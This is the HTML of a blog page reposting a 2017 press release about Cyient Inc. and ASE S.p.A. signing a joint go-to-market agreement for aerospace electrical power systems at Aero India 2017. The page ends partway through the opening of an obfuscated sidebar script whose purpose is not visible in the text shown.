        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Krishna%20Bodanapu' rel='tag'>Krishna Bodanapu</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/s320/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='2336060616745178181' itemprop='postId'/>
<a name='2336060616745178181'></a>
<h1 class='post-title entry-title' itemprop='name'>
CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2336060616745178181' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<br />
ASE&#8217;s capabilities will complement Cyient&#8217;s expertise in design, build, and maintain solutions for the aerospace industry<br />
<br />
<br />
<b>Chandigarh, February 15, 2017</b>: ASE S.p.A., a privately-owned Italian company, and a leading supplier of electrical power generation and distribution systems to the international aerospace and defense industry, and Cyient Inc. (a subsidiary of &nbsp;the Cyient Limited, a global provider of engineering, manufacturing, data analytics, network and operations solutions) today announced a joint go-to-market agreement for joint market development of products in the electric power generation arena.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017" border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/s320/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg" title="CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017" width="320" /></div>
<br />
<br />
The agreement was signed at the Cyient exhibition booth at the Aero India 2017 by Krishna Bodanapu, Managing Director and CEO, Cyient and Carmelo Cosentino, President, ASE. It is intended that this collaboration will provide full life-cycle services, products, and systems to the aerospace and defense industry.<br />
<br />
<br />
The combination of Cyient&#8217;s industry knowledge and experience combined with ASE&#8217;s expertise will help to develop new products and solutions in electrical power generation and also in conversion, management, and distribution systems. &nbsp;This will help to strengthen Cyient&#8217;s combined business opportunities worldwide including possible offset discharge obligations.<br />
<br />
<br />
&#8220;This collaboration coincides with our company strategy of being a leading global provider of design, build, and maintain solutions for the aerospace and defense industry. &nbsp;It also enables both Cyient and ASE to leverage each other&#8217;s engineering and manufacturing capabilities, thus increasing support to OEMs and improving life service offerings to existing and future clients,&#8221; said Mr. Krishna Bodanapu, Managing Director and CEO, Cyient.<br />
<br />
Mr. Carmelo Cosentino, President, ASE, said, &#8220;This alliance is strategically important for both companies in moving our existing good relationship towards an upper level of collaboration. We look forward to working together in a closer way to leverage our joint capabilities in &nbsp;aerospace with the aim to offer a combined and more comprehensive range of products and services&#8221;.<br />
<br />
<br />
<b>About Cyient:</b><br />
<br />
Cyient (Estd: 1991, NSE: CYIENT) provides engineering, manufacturing, geospatial, network and operations management services to global industry leaders. Cyient leverages the power of digital technology and advanced analytics capabilities, along with their domain knowledge and technical expertise, to help clients solve complex business problems. As a Design-Build-Maintain partner that takes solution ownership across the value chain, Cyient empowers its clients to focus on their core, innovate, and stay ahead of the curve.<br />
<br />
Relationships form the core of how Cyient works. With a client-centric approach and a workforce of nearly 14,000 in 21 countries, Cyient combines global delivery with proximity to its clients to function as their extended team. Cyient&#8217;s industry focus includes aerospace and defense, medical, telecommunications, rail transportation, semiconductor, utilities, industrial, energy and natural resources.<br />
<br />
<b><br /></b>
<b>About ASE&nbsp;</b><br />
<br />
ASE is a leading supplier of Electrical Power Generation and Distribution Systems for the Aerospace and Defense Industry. The products designed and developed by ASE have been selected by major European and worldwide companies to power their fixed and rotary-wing aircraft, and UAVs.<br />
<br />
<br />
ASE boasts a strong competitive advantage in engineering capabilities for the design and development of Electrical Power Generating and Distribution Systems and can benefit from a remarkable amount of available field data and product experience that the company has gained over the decades. We are particularly focused on finding the best solutions in terms of product innovation and optimization with regard both to performance and reliability and to maintainability, weight, cost, and environment.<br />
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html&title=CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html&title=CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyXpg9WS8nB4TBdmUl6zPxZyxkLigFfAhHFcKI6p5Faw4D-CIjPKSoU70EJVSKjTP-PHgFJY6OHWvQEljegF7lA5jZ-KkGBCA-KFGS5mUHi_q5WBtycOezrIs0FWc4YSaqaLFlhixEcLk/s320/Mr.+Krishna+Bodanapu%252C+CEO%2526MD+Cyient+signing+ageement+with+Mr.+Fausto+Cos....jpg&description=   ASE’s capabilities will complement Cyient’s expertise in design, build, and maintain solutions for the aerospace industry    Chandigarh, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html&title=CYIENT Inc. and ASE S.p.A. Sign a Joint Go-To- Market Agreement during Aero India 2017' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/02/lee-jeans-unveils-jacqueline-fernandez-brand-ambassador.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html';
</script>
<script async='async' src='/feeds/posts/default/-/Aero India 2017?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDmYFOhuZVuY11kd8b9O-C52YTt5_wYC7dWbVgOahJda3y0zJqMlCDJp9dRKfuOjLNUhwk3xgyig=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEo8LJ3WimJkkmLMWuqsL1tlSBf7XllNKR4bRuRuGw0qW_YdAYNJhfXGHQHNcM98GANdmnRsJwPA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1FYuMIYbIyDe-ydNudqmf4n_lEwXq0Z3Jn_XbVYzHicM32rTHCRcvdnQ9dKTyD2Oe3bmdc2vku6v2gBY229gaOJl7p-cI8jxSmFkr2sf4IoiWlsc20jLSUIG67ue76sqaIn_TdRBoz4Zp/w72-h72-p-k-no-nu/Fair+%2526+Lovely+Anti+Marks+Cream%252C+40gm+Rs+115..JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html'>Fair & Lovely launches an expert solution Anti-Marks Treatment</a></div>
<div class='item-snippet'>     ~ A laser inspired expert solution to treat marks, blemishes and dark spots ~   Every woman desires a flawless skin and perfect complex...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdA_TFP5wNp7xZoc8Yj-YJ9Ros9luU6rpRAFYtLblNNvZCOXRx0QAkbrk-udaTXUUX5N0AKDCkeg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfTNuDfF0ybx9uuBkGLGB_1ARU68ERxYt_pksnqv0zY1EFZmIAzOtsYXw8QfLg8lU4-nGrVdf8=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2022/10/ozempic-foods-to-avoid.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVhQ2i-IqsgLv9YX2Pkf1mvm244rUDP7M4-aT9TU45-RwB0sWrAxVXrPDw_96TIWy1LP6sYw7hRPrIMKzi_uLXZDoV1aUtxXzoQkFOiFEmlWUV20h4Eb2PqL9YA5vQEB_FmWDMwxoqrMvjMf_hKb6HbQgzw7yz0JPf61HW4tTuqqwzceRfo84oBy67lQ/w72-h72-p-k-no-nu/Ozempic%20%20foods%20to%20avoid.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/ozempic-foods-to-avoid.html'>Ozempic Foods To Avoid</a></div>
<div class='item-snippet'>Ozempic is a pharmaceutical medicine which is sold in pharmacy under the doctor prescription. An adult or an elderly person who has type 2 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var 